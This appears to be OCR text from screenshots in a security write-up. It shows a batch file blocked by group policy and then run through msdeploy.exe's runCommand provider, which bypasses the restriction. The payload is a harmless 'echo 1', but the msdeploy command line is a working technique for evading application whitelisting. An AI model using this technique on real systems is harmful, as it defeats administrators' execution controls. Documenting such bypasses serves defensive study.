 C:\Windows\System32\cmd.exe
C:\Users\IEUser\Downloads>bypass.bat
This program is blocked by group policy. For more information, contact yo
ur system administrator.
C:\Users\IEUser\Downloads>
bypass.bat - Notepad
File Edit Format View Help
echo 1
Administrator: Command Prompt
C:\Program Files (x86)\IIS\Microsoft Web Deploy V3>msdeploy.exe -verb:syn
c -source:RunCommand -dest:runCommand="C:\Users\IEUser\Downloads\bypass.b
at"
Info: Updating runCommand (C:\Users\IEUser\Downloads\bypass.bat).
Info:
C:\Program Files (x86)\IIS\Microsoft Web Deploy V3>echo 1
1
Warning: The process 'C:\Windows\system32\cmd.exe' (command line '') exit
ed with code '0x0'.
Total changes: 1 (0 added, 0 deleted, 1 updated, 0 parameters changed, 0
bytes copied)
C:\Program Files (x86)\IIS\Microsoft Web Deploy V3>